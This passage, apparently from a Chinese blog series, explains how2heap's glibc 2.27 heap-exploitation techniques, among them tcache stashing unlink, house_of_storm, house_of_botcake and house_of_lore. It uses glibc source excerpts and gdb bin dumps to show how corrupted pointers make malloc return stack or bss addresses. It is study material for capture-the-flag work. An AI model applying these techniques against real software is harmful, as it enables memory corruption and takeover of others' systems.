
if (tcache
&& tc_idx < mp_.tcache_bins
&& tcache->counts[tc_idx] < mp_.tcache_count)
{
tcache_put (p, tc_idx);
return;
}
}
#endif

可以看到,释放时通过chunk的size来确定存入哪一个tcache中,因此要将size设置为正确的值。之后只需要这个tcache不满,就能够链入,不加任何检查,如此看来,2.27版本的tcache比fastbin还要容易利用。

14. tcache_poisoning

这个漏洞利用比上一个还简单,和2.23的fastbin attack类似。

分配两个大小相同的不大的chunk并释放,两个chunk进入tcache,修改任意一个chunk的fd到想要的地址,然后分配出来就行了。不多赘述。

15. tcache_stashing_unlink_attack

这个漏洞可以使malloc返回任意地址。

Step 1: 构造堆、栈结构

在栈上布置假chunk,大小0x80,并将bk指针指向其fd。在堆中首先分配并释放7个chunk到tcache,然后再释放2个相同大小chunk到unsorted bin。这些chunk的指针均存放在栈上,其中第0、2个chunk被释放到unsorted bin,剩余被释放到tcache,释放顺序为:3、4、5、6、7、8、1。然后分配一个大一些的chunk使unsorted bin中2个chunk进入small bins。然后分配2个tcache chunk回去使得tcache中只有5个chunk。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
tcachebins
0xa0 [ 5]: 0x6036c0 —▸ 0x603620 —▸ 0x603580 —▸ 0x6034e0 —▸ 0x603440 ◂— 0x0
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x0
smallbins
0xa0: 0x603390 —▸ 0x603250 —▸ 0x7ffff7dcdd30 (main_arena+240) ◂— 0x603390
largebins
empty

Step 2: 修改small bins中第一个chunk(0x603390)的bk指针为栈区的假chunk。

Step 3: 分配一个chunk出来,即可使栈区假chunk链入tcache头部。

这里使用calloc分配chunk,但是calloc还是要调用_int_malloc函数。
在调用之后,bins的结构变成了这样:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
tcachebins
0xa0 [ 7]: 0x7fffffffe120 —▸ 0x6033a0 —▸ 0x6036c0 —▸ 0x603620 —▸ 0x603580 —▸ 0x6034e0 —▸ 0x603440 ◂— 0x0
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x0
smallbins
0xa0 [corrupted]
FD: 0x603390 —▸ 0x6036c0 ◂— 0x0
BK: 0x7fffffffe120 ◂— 0x0
largebins
empty

可以看到栈区假chunk被成功链入,后面跟着的是原small bins中的第二个chunk,但是地址偏移了0x10。返回的是第0个chunk,在bins中已经找不到。

我们还是通过源码来分析一下这个过程的原理。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
#if USE_TCACHE
/* While we're here, if we see other chunks of the same size,
stash them in the tcache. */
size_t tc_idx = csize2tidx (nb);
if (tcache && tc_idx < mp_.tcache_bins)
{
mchunkptr tc_victim;

/* While bin not empty and tcache not full, copy chunks over. */
while (tcache->counts[tc_idx] < mp_.tcache_count
&& (tc_victim = last (bin)) != bin)
{
if (tc_victim != 0)
{
bck = tc_victim->bk;
set_inuse_bit_at_offset (tc_victim, nb);
if (av != &main_arena)
set_non_main_arena (tc_victim);
bin->bk = bck;
bck->fd = bin;

tcache_put (tc_victim, tc_idx);
}
}
}
#endif

上面就是这个过程涉及的源码。可以看到这里是从末尾开始遍历small bins,发现tcache没有填满时会调用tcache_put函数将这个chunk移至tcache的头部,同时调整small bins结构。这里和fastbin类似的一点就是不会进行检查,当tcache内部指针数量达到7个时就会直接退出。

在这个示例中,_int_malloc函数首先将small bins中末尾的chunk,即0x603250弹出small bins准备后面返回,这样small bins中就只剩下了0x603390。因为我们将第一个chunk的bk改掉了,所以这里libc会误以为small bins不止一个chunk。在链入0x603390之后又会链入栈区的这个地址,而此时刚好,tcache满了,直接退出,完美。

Step 4: malloc分配出栈区地址。

此时栈区地址应该是写在了tcache的头部,直接malloc即可。

16. unsafe_unlink

2.27中关于unlink的利用与2.23类似,只是分配的chunk更大绕过了tcache而已。这里不具体分析漏洞的利用方式了,如有疑问请参考第5篇文章。这里分析一下unlink这个函数具体干了什么。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
#define unlink(AV, P, BK, FD) {                                            \
if (__builtin_expect (chunksize(P) != prev_size (next_chunk(P)), 0)) \
malloc_printerr ("corrupted size vs. prev_size"); \
FD = P->fd; \
BK = P->bk; \
if (__builtin_expect (FD->bk != P || BK->fd != P, 0)) \
malloc_printerr ("corrupted double-linked list"); \
else { \
FD->bk = BK; \
BK->fd = FD; \
if (!in_smallbin_range (chunksize_nomask (P)) \
&& __builtin_expect (P->fd_nextsize != NULL, 0)) { \
if (__builtin_expect (P->fd_nextsize->bk_nextsize != P, 0) \
|| __builtin_expect (P->bk_nextsize->fd_nextsize != P, 0)) \
malloc_printerr ("corrupted double-linked list (not small)"); \
if (FD->fd_nextsize == NULL) { \
if (P->fd_nextsize == P) \
FD->fd_nextsize = FD->bk_nextsize = FD; \
else { \
FD->fd_nextsize = P->fd_nextsize; \
FD->bk_nextsize = P->bk_nextsize; \
P->fd_nextsize->bk_nextsize = FD; \
P->bk_nextsize->fd_nextsize = FD; \
} \
} else { \
P->fd_nextsize->bk_nextsize = P->bk_nextsize; \
P->bk_nextsize->fd_nextsize = P->fd_nextsize; \
} \
} \
} \
}

unlink的第1个参数是malloc_state,一般来说就是main_arena。第2个参数是当前需要脱链的chunk。第3个chunk是P->bk,第4个为P->fd。

首先进行检查:FD->bk == BK->fd == P,正常情况下这是一定成立的,这是为了防止堆结构被修改。

如果这个chunk在small bins中或者在large bins中但fd_nextsize不为空,则进行双向链表的经典脱链操作:FD->bk = BK; BK->fd = FD;。然后直接返回。注意:这里需要思考一下large bins的结构,在一个large bins中由于chunk的大小不一定相同,在正常情况下,一个large bin中的chunk是按照大小有序排列的,其中bins头存放的是最大的chunk。如果一个bins中有几个chunk的大小相等,那么这些chunk一定是连接在一起的,而且只有第一个chunk拥有fd_nextsize和bk_nextsize指针,其他chunk的这两个指针为空。因为在需要遍历large bins时只需要第一个chunk有这两个指针就能够找到下一个大小不同的chunk。所以如果要进行unlink的不是有fd_nextsize的chunk,则说明这个chunk在large bins中被unlink之后无需重新调整前后fd_nextsize和bk_nextsize,因此可以和small bins一样直接脱链即可。

如果这个chunk在large bins中而且还拥有fd_nextsize,则操作要复杂很多。因为fd_nextsize和bk_nextsize需要定位前后第一个大小不同的chunk,如果将这个chunk脱链,那么fd_nextsize和bk_nextsize链也就会断裂,这个时候需要进行调整。学过数据结构的同学应该已经有思路了,这里应该分为两种情况讨论:

  1. 如果这个bins中没有与当前chunk大小相同的chunk,那么其FD的fd_nextsize一定不为空,此时只需直接令P->fd_nextsize->bk_nextsize = P->bk_nextsize,P->bk_nextsize->fd_nextsize = P->fd_nextsize即可恢复原来的结构。

  2. 如果这个bins中有与当前chunk大小相同的chunk,为维持原有结构,我们应该将fd_nextsize和bk_nextsize赋值给下一个与其大小相同的chunk,让其作为新的nextsize结点。如果这个bins中只有这一种大小的chunk,那就直接将后面一个chunk的fd_nextsize和bk_nextsize改为其自身即可;否则对应修改后面chunk的fd_nextsize为P->fd_nextsize,bk_nextsize为P->bk_nextsize,再让前后的nextsize对应chunk指向这个chunk即可。

由此可见,unlink仅仅完成了一个chunk的脱链操作,这个chunk应该位于small bins或large bins中。只要理解了两个bins的数据结构,就应该不难理解其中的原理。

how2heap下载网址: 传送门
Glibc源码查看网址:传送门
参考书籍:CTF竞赛权威指南-pwn篇

测试环境:Ubuntu 18.04
Glibc 版本:Ubuntu GLIBC 2.27-3ubuntu1.5

按照顺序,本文将分析glibc 2.27文件夹下的第7~8源码,对house_of_storm进行了深入的分析。
如果本文的分析有任何错漏之处,还请各位读者不吝赐教,不胜感激。

7. house_of_mind_fastbin

这是一种伪造arena以将一个大chunk中的一处值改为很大的利用方式,和glibc 2.23差别不大,但是2.23的分析感觉逻辑不是太清晰,还是再写一遍吧。

Step 1: 分配0x1010的chunk,要改写的地址为(chunk head + 0x40)。

这里解释一下为什么改写的是chunk head + 0x40。
这个chunk是要作为伪造的arena使用的,参考2.27的arena结构体——malloc_state如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
struct malloc_state
{
/* Serialize access. */
__libc_lock_define (, mutex);

/* Flags (formerly in max_fast). */
int flags;

/* Set if the fastbin chunks contain recently inserted free blocks. */
/* Note this is a bool but not all targets support atomics on booleans. */
int have_fastchunks;

/* Fastbins */
mfastbinptr fastbinsY[NFASTBINS];

/* Base of the topmost chunk -- not otherwise kept in a bin */
mchunkptr top;

/* The remainder from the most recent split of a small request */
mchunkptr last_remainder;

/* Normal bins packed as described above */
mchunkptr bins[NBINS * 2 - 2];

/* Bitmap of bins */
unsigned int binmap[BINMAPSIZE];

/* Linked list */
struct malloc_state *next;

/* Linked list for free arenas. Access to this field is serialized
by free_list_lock in arena.c. */
struct malloc_state *next_free;

/* Number of threads attached to this arena. 0 if the arena is on
the free list. Access to this field is serialized by
free_list_lock in arena.c. */
INTERNAL_SIZE_T attached_threads;

/* Memory allocated from the system in this arena. */
INTERNAL_SIZE_T system_mem;
INTERNAL_SIZE_T max_system_mem;
};

后面分配的是0x60大小的fastbin chunk,会被链入到这个假chunk中,而链入的地址就是chunk head + 0x40。在2.23中这个地址为0x38,2.27由于添加了一个have_fastchunks这个成员,因此地址往后移动了8字节。

addr 0x0 0x4 0x8 0xC
0x603420 mutex flag have_fastchunks -
0x603430 fastbinsY[0] (for chunk size=0x20) fastbinsY[1] (for chunk size=0x30)
0x603440 fastbinsY[2] (for chunk size=0x40) fastbinsY[3] (for chunk size=0x50)
0x603450 fastbinsY[4] (for chunk size=0x60) ......

Step 2: 设置假arena的system_mem为0xFFFFFF。

system_mem标志的是这个arena管理的空间大小。在_int_malloc函数中有这么一项检查:

1
2
3
4
if (__builtin_expect (chunksize_nomask (victim) <= 2 * SIZE_SZ, 0)
|| __builtin_expect (chunksize_nomask (victim)
> av->system_mem, 0))
malloc_printerr ("malloc(): memory corruption");

这个检查是在分配unsorted bin和large bins前进行的,表明请求的内存不能大于system_mem。

Step 3: 计算假arena管理的空间位置。

在系统堆初始化之后,将堆的大小定为0x4000000,因此后面申请的假arena管理的地址在这个堆之后。要计算这个堆的起始地址。

Step 4: 一直分配chunk直到系统heap被占满。

在源码中,这里一直分配大小为0x1ff00的chunk,因为mmap_threshold=0x20000,它表示当用户分配大于0x20000的空间时,就不使用堆而是直接通过mmap获取了,这种情况需要避免,因此最大分配0x1ff00的chunk。

Step 5: 分配一个0x60的chunk在堆空间之上。

Step 6: 填满0x60的tcache。

Step 7: 修改系统heap之上的假heap的控制信息。

1
2
3
4
5
6
7
8
9
10
11
12
typedef struct _heap_info
{
mstate ar_ptr; /* Arena for this heap. */
struct _heap_info *prev; /* Previous heap. */
size_t size; /* Current size in bytes. */
size_t mprotect_size; /* Size in bytes that has been mprotected
PROT_READ|PROT_WRITE. */
/* Make sure the following data is properly aligned, particularly
that sizeof (heap_info) + 2 * SIZE_SZ is a multiple of
MALLOC_ALIGNMENT. */
char pad[-6 * SIZE_SZ & MALLOC_ALIGN_MASK];
} heap_info;

将计算得到的假heap地址的开头写入假arena的地址,即ar_ptr

Step 8: 修改0x60 chunk的non_main_arena标志位。

Step 9: 释放最后一个chunk,修改假main_arena对应位置的值。

此时,当我们free时,libc会根据_heap_info的ar_ptr找到我们的假chunk,然后在假chunk里面更改内容。这也就是我们的目的。

8. house_of_storm

源码要修改bss段的一个全局变量。

Tips: 如果使用gdb调试需要加上-no-pie参数去掉pie,否则后面的检查通不过。

Step 1: 构造堆环境并进行堆风水检查。

本漏洞利用需要的堆环境为:一个unsorted bin chunk和一个large bins chunk,且unsorted bin chunk大于large bins chunk。

首先分配0x4f0的chunk(之后将作为unsorted bin chunk),检查该chunk的地址最高非0位的值x,这里需要检查的原因在后面说明。具体检查方式:

首先判断x是否小于0x10,x小于0x10不行。

然后判断x的最低4位——bit-0~bit-3:

bit-3必须为0;
bit-2为1时bit-1不能为0;

由于要分配的大小在tcache范围,因此需要填满对应的tcache。

然后分配0x4e0的chunk,之后将作为large bins chunk。
分配一个小chunk防止top chunk合并。
随后依次释放0x4e0和0x4f0,先释放小chunk。再分配回大chunk再释放,小chunk就能顺利进入large bins。
至此,堆结构构造完成。

检查原因:因为最高非0位是作为size呈现的,因此不能小于0x10这个最小值。其次,chunk的大小应该是0x10的倍数,因此bit-3不能为1。再次,bit-2是non_main_arena标志位,bit-1是mmap标志位,这两者也不能够有一定的组合:

1
2
3
(_int_malloc glibc 2.27 line 3438)
assert (!mem || chunk_is_mmapped (mem2chunk (mem)) ||
av == arena_for_chunk (mem2chunk (mem)));

不然也无法通过检查。

Step 2: 修改unsorted bin chunk和large bins chunk的bk,large bins chunk的bk_nextsize。

由于需要修改bss段内容,设需要修改的地址为y,要在这里伪造一个chunk,那么chunk头应该在y-0x10处。将unsorted bin chunk的bk修改为y-0x10,large bins chunk的bk修改为y-0x8。将large bins chunk的bk_nextsize修改为y-0x18-(偏移)。这个偏移指的是unsorted bin chunk的地址的非零字节数-1。

addr +0x0 +0x8
unsorted bin chunk + 0x10 fd y - 0x10
large bin chunk + 0x10 fd y - 0x8
large bin chunk + 0x20 fd_nextsize y - 0x18 - <offset>

下面是修改完成后两个chunk的情况:(目标地址为0x6020A0)

1
2
3
4
5
6
7
8
9
10
11
12
13
Free chunk (unsortedbin) | PREV_INUSE
Addr: 0x603250
Size: 0x4f1
fd: 0x7ffff7dcdca0
bk: 0x602090

Free chunk (largebins) | PREV_INUSE
Addr: 0x603a00
Size: 0x4e1
fd: 0x7ffff7dce0c0
bk: 0x602098
fd_nextsize: 0x603a00
bk_nextsize: 0x602076

Step 3: 调用calloc返回目标地址。

这里使用calloc而不使用malloc是为了避开tcache。而在这一步中蕴含了很多操作。

由于last_remainder为空,因此unsorted bin中的这个chunk实际上并不会被切割,而是直接被分配到bins中去了。这里的unsorted bin chunk大于small bins的最大阈值,因此被分配到了large bins中。

在glibc 2.23中对large bins的插入规则没有进行详细分析,这里解释一下。

large bin的链入过程

在_int_malloc进入大循环中时,每一次会从unsorted bin中弹出一个chunk,不符合需求就将会被放入small bins或large bins中。假设unsorted bins中全部都会被放入一个large bins中。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
// (line 3734)
bck = victim->bk;
......
// (line 3778~3779)
unsorted_chunks (av)->bk = bck;
bck->fd = unsorted_chunks (av);
......
// (line 3820)
victim_index = largebin_index (size);
bck = bin_at (av, victim_index);
fwd = bck->fd;
......
else
{
victim_index = largebin_index (size);
bck = bin_at (av, victim_index);
fwd = bck->fd;

/* maintain large bins in sorted order */
if (fwd != bck)
{
/* Or with inuse bit to speed comparisons */
size |= PREV_INUSE;
/* if smaller than smallest, bypass loop below */
assert (chunk_main_arena (bck->bk));
if ((unsigned long) (size) < (unsigned long) chunksize_nomask (bck->bk))
{
fwd = bck;
bck = bck->bk;

victim->fd_nextsize = fwd->fd;
victim->bk_nextsize = fwd->fd->bk_nextsize;
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;
}
else
{
assert (chunk_main_arena (fwd));
while ((unsigned long) size < chunksize_nomask (fwd))
{
fwd = fwd->fd_nextsize;
assert (chunk_main_arena (fwd));
}

if ((unsigned long) size == (unsigned long) chunksize_nomask (fwd))
/* Always insert in the second position. */
fwd = fwd->fd;
else
{
victim->fd_nextsize = fwd;
victim->bk_nextsize = fwd->bk_nextsize;
fwd->bk_nextsize = victim;
victim->bk_nextsize->fd_nextsize = victim;
}
bck = fwd->bk;
}
}
else
victim->fd_nextsize = victim->bk_nextsize = victim;
}
mark_bin (av, victim_index);
victim->bk = bck;
victim->fd = fwd;
fwd->bk = victim;
bck->fd = victim;

上面是所有涉及到bins修改的代码。每一次循环时,进行操作的chunk是victim,bck = victim->bk。

a. 将victim脱离unsorted bin链,即line 3778~3779。
b. 如果victim正好是请求的大小,直接返回,即line 3783~3808
c. 发现是large bin,进入large bin调整过程,即line 3818

调整之前,首先找到这个large bin应该被放入的bin的索引,即line 3820的调用largebin_index函数;bck设置为这个bin的头指针,fwd设置为bck的fd指针。下面是判断这个bin是否有chunk。这里有一处需要注意:如果这个bin没有chunk,那么bck会指向前一个chunk。这样找到bck->fd时找到的是下一个bin,而下一个bin指向的正好是当前bin,就像下面这样。这就可以解释为什么fwd != bck可以用来判断bin中是否有chunk。不过存放chunk的真正bin应该是bck->fd而不是bck,这点也需要注意,在gdb调试过程中可以发现。

1
2
3
4
5
6
7
8
00:0000│ r8 0x7ffff7dce0d0 (main_arena+1168) —▸ 0x7ffff7dce0c0 (main_arena+1152) —▸ 0x7ffff7dce0b0 (main_arena+1136) —▸ 0x7ffff7dce0a0 (main_arena+1120) —▸ 0x7ffff7dce090 (main_arena+1104) ◂— ...
01:0008│ 0x7ffff7dce0d8 (main_arena+1176) —▸ 0x7ffff7dce0c0 (main_arena+1152) —▸ 0x7ffff7dce0b0 (main_arena+1136) —▸ 0x7ffff7dce0a0 (main_arena+1120) —▸ 0x7ffff7dce090 (main_arena+1104) ◂— ...
02:0010│ 0x7ffff7dce0e0 (main_arena+1184) —▸ 0x602250 ◂— 0x0
03:0018│ 0x7ffff7dce0e8 (main_arena+1192) —▸ 0x602250 ◂— 0x0
04:0020│ 0x7ffff7dce0f0 (main_arena+1200) —▸ 0x7ffff7dce0e0 (main_arena+1184) —▸ 0x602250 ◂— 0x0
05:0028│ 0x7ffff7dce0f8 (main_arena+1208) —▸ 0x7ffff7dce0e0 (main_arena+1184) —▸ 0x602250 ◂— 0x0
06:0030│ 0x7ffff7dce100 (main_arena+1216) —▸ 0x7ffff7dce0f0 (main_arena+1200) —▸ 0x7ffff7dce0e0 (main_arena+1184) —▸ 0x602250 ◂— 0x0
07:0038│ 0x7ffff7dce108 (main_arena+1224) —▸ 0x7ffff7dce0f0 (main_arena+1200) —▸ 0x7ffff7dce0e0 (main_arena+1184) —▸ 0x602250 ◂— 0x0

如果这个bin中没有chunk,则将victim链入bin中,将fd_nextsize和bk_nextsize设为其自身。如果有,则继续下面的操作。这大致可以用几张图来展示。

如果victim的size小于这个bin中最后一个chunk的size,则进行下面的操作,将victim链入到bin的最后位置。注意:每一个bin的第一个chunk的bk和最后一个chunk的fd指向的并不是这个bin的头指针,而是上一个bin的头指针!

否则,进行如下操作:

找到应该插入的位置,如果没有找到与victim大小相同的chunk,则进行插入操作,更新fd, bk, fd_nextsize和bk_nextsize。如下图:

如果找到了与victim大小相同的chunk,则在其后进行插入,使victim成为这个大小的chunk中第二靠前的chunk。如下图:

综上所述,large bin要维护的实际上是这样一个结构,其中每一个bin里面可以按照chunk的大小划分,bin head指向的是最大的chunk,那些大小相同的chunk中只有最靠前的chunk有fd_nextsize和bk_nextsize。


再回到这个漏洞上面来。整个漏洞的执行过程一共有十几个调整bin的步骤。在漏洞调整chunk之后,bins的结构如图:

调整的过程如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
// line 3778~3779, Step 0
unsorted_chunks (av)->bk = bck;
bck->fd = unsorted_chunks (av);
// line 3820~3822, Step 1, 2
victim_index = largebin_index (size);
bck = bin_at (av, victim_index);
fwd = bck->fd;
// line 3856~3859, Step 3, 4, 5, 6
victim->fd_nextsize = fwd;
victim->bk_nextsize = fwd->bk_nextsize;
fwd->bk_nextsize = victim;
victim->bk_nextsize->fd_nextsize = victim;
// line 3861, Step 7
bck = fwd->bk;
// line 3869~3872, Step 8, 9, 10, 11
victim->bk = bck;
victim->fd = fwd;
fwd->bk = victim;
bck->fd = victim;

之后再次进行一次循环,到达line 3778时将victim赋值为target-0x10(Step 0中已经将unsorted bin head赋值为target-0x10)。后面判断target-0x10这个chunk的大小,发现正好满足(Step 6中错位赋值所致),因此返回target。

这个地方非常不好理解,要知道它为什么会返回target,我死抠源码抠了好几天才捋清楚这一整个过程到底是怎么一个流程。建议对照源码仔细消化理解,搞清楚每一步干了什么。gdb有的时候调试源码定位不准确,因此只能这样一步步去推演了。

用了这么长时间,算是把house of storm研究透了,这种攻击方式真是巧妙,能够想到这种方式的人真的是天才。

how2heap下载网址: 传送门
Glibc源码查看网址:传送门
参考书籍:CTF竞赛权威指南-pwn篇

测试环境:Ubuntu 18.04
Glibc 版本:Ubuntu GLIBC 2.27-3ubuntu1.5

按照顺序,本文将分析glibc 2.27文件夹下的前6个源码,其中主要分析fastbin_reverse_into_tcache,house_of_botcake,house_of_lore。
如果本文的分析有任何错漏之处,还请各位读者不吝赐教,不胜感激。

1. fastbin_dup

熟悉的味道。double free嘛。不过首先将tcache对应的cache填满了。不再赘述。

2. fastbin_reverse_into_tcache

看标题应该和tcache有关,仔细看一下。

首先就分配了14个0x50大小的chunk,然后释放7个填满了tcache,再释放7个填满了fastbin。在栈区分配了6个8字节空间,初始化为全0xcd。之后漏洞关键步骤:将第8个free掉的chunk(即第1个被放入fastbin的chunk)的fd修改为栈区这6个8字节空间的开头。记住:第8个被释放的chunk在fastbins的尾部,fastbin是链栈结构

之后,将tcache分配完清空。然后注意:再malloc一次会将所有fastbin chunks转到tcache中,而且是和fastbin逆序的关系链入tcache。

这是malloc之前的bins:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
tcachebins
empty
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x555555757660 —▸ 0x555555757610 —▸ 0x5555557575c0 —▸ 0x555555757570 —▸ 0x555555757520 ◂— ...
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x0
smallbins
empty
largebins
empty

这是malloc之后的bins:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
tcachebins
0x50 [ 7]: 0x7fffffffe180 —▸ 0x555555757490 —▸ 0x5555557574e0 —▸ 0x555555757530 —▸ 0x555555757580 —▸ 0x5555557575d0 —▸ 0x555555757620 ◂— 0x0
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0xcdcdcdcdcdcdcdcd
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x0
smallbins
empty
largebins
empty

从前后的变化我们可以大胆猜测这一步进行了什么操作:

由于malloc之前tcache没有chunk,所以_int_malloc只能从fastbin中查找。查找到合适的chunk之后,会将这个chunk记录下来留作之后返回。但是并不是立即返回,_int_malloc发现fastbin后面还有chunk,于是从头指针不断弹出chunk到tcache的头指针。如此操作之后原来fastbin中的chunk到了tcache的顺序就反过来了。因为一个fastbin最多有7个chunk。那么_int_malloc函数应该会循环7次退出,或者是检查到chunk的fd指针为0时退出(这个chunk就是fastbin中最后一个chunk了)。在malloc之后,fastbin中还剩下6个chunk。在弹出这6个chunk之后,libc发现了我们修改的fd指针,此时fastbin的指针指向栈区,于是libc顺理成章地将这个栈区的指针也链入到了tcache中,并放在tcache的头部,然后不加检查地就退出了。此时,fastbin中却只剩下了一地鸡毛:一个我们在初始化栈区时嵌入的无效的指针值(0xcdcdcdcdcdcdcdcd)。在栈区指针链入之后,栈区中的值实际上就已经发生了改变,fd指针的地方变成了后面一个chunk的地址,bk指针的地方应该是被修改为了tcache结构体位置的地址(因为tcache中后面的chunk在bk处设置的值是相等的)。然后,我们只要再进行一次malloc就能够获得一个栈上面的地址了。

查看源代码之后,验证了我们的猜想。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
if (tcache && tc_idx < mp_.tcache_bins)
{
mchunkptr tc_victim;

/* While bin not empty and tcache not full, copy chunks. */
while (tcache->counts[tc_idx] < mp_.tcache_count
&& (tc_victim = *fb) != NULL)
{
if (SINGLE_THREAD_P)
*fb = tc_victim->fd;
else
{
REMOVE_FB (fb, pp, tc_victim);
if (__glibc_unlikely (tc_victim == NULL))
break;
}
tcache_put (tc_victim, tc_idx);
}
}
1
2
3
4
5
6
7
8
9
#define REMOVE_FB(fb, victim, pp)			\
do \
{ \
victim = pp; \
if (victim == NULL) \
break; \
} \
while ((pp = catomic_compare_and_exchange_val_acq (fb, victim->fd, victim)) \
!= victim);
1
2
3
# define TCACHE_FILL_COUNT 7
......
tcache_count = TCACHE_FILL_COUNT,

while语句就是将fastbin chunk移至tcache中,其中REMOVE_FB函数就是取出fastbin的第一个chunk链入到对应tcache头。后面检查fastbin里面是否还有chunk,没有则退出。

在源代码中,还考虑了当fastbin中的chunk数量少于7个的情况。如果fastbin没有被填满,则在链入栈区的地址后,_int_malloc还会继续检查栈区这个假chunk的fd是否为0,如果是一个无效值就会导致程序崩溃。但如果是0的话也是可以达到上面的效果,将栈区地址链入到tcache头的。但是栈区的不稳定性与可重用性决定了其在未初始化时的值不确定,所以fastbin没有填满时进行malloc有一定的风险,不一定能够成功。

理解本漏洞利用方式需要理解fastbin和tcache的交互过程,实际上也比较容易理解。既然glibc决定添加tcache,就要让其发挥最大限度的作用——成为一个比fastbin还要fast的堆块分配模块,所以这种情况下肯定是要让fastbin里面的chunk尽可能往tcache里面塞。又考虑到fast的性质,在tcache不空的时候不会触发这个过程。

3. house_of_botcake

这是一种通过tcache进行的漏洞利用方法,能够让malloc返回任意地址值。

首先在栈区分配0x20空间,这是之后malloc要返回的地址。之后分配9个0x110的chunk,外加一个小chunk防止top chunk合并。然后释放前7个chunk填满tcache。然后先释放第9个再释放第8个chunk,这样释放完之后这两个chunk因为同在unsorted bin中,所以会合并。后面分配一个chunk出来,这个chunk当然是从tcache中获取(第7个chunk)。获取之后再次释放第9个chunk,此时第9个chunk被放到了tcache中,也即第9个chunk被double free,导致重叠了。

之后呢,分配一个0x130的chunk,这当然会从由第8和9个chunk合并产生的unsorted bin chunk中切割一个chunk分过去。到这里,你的眼里是否有光?我们可以通过这个chunk修改第9个chunk的指针,而这个chunk现在就在tcache的头部!我们将第9个chunk的fd指针修改为栈区我们想要的地址之后,tcache就断链了,此时tcache头部是第9个chunk,后面连着的就是我们想分配的地址。因此后面malloc两次即可。

理解本漏洞利用方法的核心在于理解堆块的重叠。堆块重叠的目的是修改tcache使其最终指向我们想要的地址,这只是一种我们修改tcache的手段而已。tcache不会检查double free。当一个chunk被double free到不同的bin时,杀伤力是最大的,因为这不可能会被检查到。glibc 2.23中的第二个源码好像也是将chunk两次free到不同的bin中。

4. house_of_einherjar

这个漏洞利用在glibc 2.23中有分析,是一种poison null byte漏洞利用方式。还是看一下和2.23有没有什么不同之处。

首先分配0x40的chunk(name: a),然后在栈构造一个假chunk,prev size和size均为0x100,fd、bk、fd_nextsize和bk_nextsize均设为其本身。之后分配0x500的chunk(name: b),这样b的size本来应为0x501。之后,漏洞关键步骤:a溢出一个空字节到b使得b的size变为0x500。然后调整a的prev size使得后面堆块合并的时候能够让堆块头到达想要分配的栈区地址。这里a的prev size应设为b - fake chunk,作为呼应,栈区的size也应该修改为这个值。然后将b释放即可得到一个位于栈区的堆块指针。这样看起来和2.23的没有什么不同,只是因为有tcache的存在,所以需要释放的b应该要比较大才行,大于tcache中链入chunk的最大size即可。

5. house_of_force

这个漏洞利用在glibc 2.23中有分析。

源码中想要在bss段的地方进行写操作。首先分配0x110的chunk(name: p1),然后修改top chunk的大小到最大,再分配一个很大的chunk使top chunk到达要写的地方的正下方,然后再分配一个chunk就能在bss段写了。这个利用方式与2.23没有区别,不再赘述。

6. house_of_lore

这是一种利用small bins的攻击手段,由于glibc 2.27中tcache的影响,具体的利用方式可能会和2.23有所区别。

和2.23相比,2.27的house_of_lore利用需要绕过更加严格的检查。

Step 1: 分配8个0x110的chunk,在栈区开8*7大小的空间,其中包括0x20大小的一块(stack_buffer_1)和0x18大小的一块(stack_buffer_2)。另在栈区开7*4的指针数组。

第1个会成为漏洞利用的对象,而2~8个用于后面填充tcache。

Step 2: 构造栈区,将stack_buffer_1和stack_buffer_2构造为两个假的chunk,将指针数组构造为一个假的free list。

在源码中,我们应该将指针数组的每一个0x20的空间看做是一个chunk,程序所做的就是为每一个假chunk的bk指针赋值使得前一个chunk的bk指向后一个chunk(最后一个chunk不赋值)。之后,将stack_buffer_1的fd指针对应偏移处指向Step 1中分配的第一个chunk,size和prev size均设为0,bk指针对应偏移处指向stack_buffer_2;将stack_buffer_2的fd指针对应偏移处指向stack_buffer_1,bk对应偏移处指向指针数组开头。如图所示。将栈区如此构造主要是为了绕过libc的检查,后面会有所解释。

Step 3: 分配0x1010的chunk消除top chunk的影响。释放2~8个chunk以填满tcache。

Step 4: 释放第一个chunk,它会被链入到unsorted bin中。

Step 5: 分配一个大chunk(0x1210),让第一个chunk进入small bins

0x1210大小的chunk无法被small bins和unsorted bin处理,因此在_int_malloc函数中会在遍历的过程将第一个chunk链入到small bins中。

Step 6: 覆写第一个chunk的bk指针。

这一步和2.23中相同,将第一个chunk的bk指针改成了stack_buffer_1的栈区地址。

Step 7: 将tcache清空。

将tcache清空的原因是遍历small bins时malloc会将符合大小的chunk链入到tcache中而且是逆向链入,与fastbin_reverse_into_tcache中的过程相似。这是为后面做准备。

step 8: 分配出第一个chunk。

注意:将第一个chunk分配出来之后,malloc会将我们在栈区构造的7个假chunk逆向链入到tcache中。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
tcachebins
